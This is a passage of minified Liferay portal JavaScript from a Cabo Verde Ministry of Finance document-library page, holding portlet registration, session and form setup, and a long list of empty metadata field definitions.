NCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];if(assetEntryId)window.location.hash=
assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId");
sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menumenu")})();
(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT",
"fields":[{"dataType":"string","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Titulo"},"type":"text","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Titulo","localizable":true,"tip":{"pt_PT":""}},{"dataType":"document-library","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Legisla\u00e7\u00e3o Associada"},"type":"ddm-documentlibrary","required":false,"showLabel":true,"fieldNamespace":"ddm","indexType":"keyword",
"repeatable":false,"name":"DocumentsEMediajhv5","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"995688",imageSelectorURL:"",mode:"null",p_l_id:144915,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"qomu","name":"Titulo","value":{"pt_PT":""}},{"instanceId":"ksng",
"name":"DocumentsEMediajhv5","value":{"pt_PT":'{"groupId":"89129","title":"Decreto lei n\u00ba 33/2021 de 14/04 - Regulariza\u00e7\u00e3o de Prec\u00e1rios","type":"document","uuid":"5baf0845-1382-b17c-d5e0-5a33dc6fc2d6"}'}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_995688 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_995688Content")storeTask({"documentLibraryMetadataPanel_995688":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
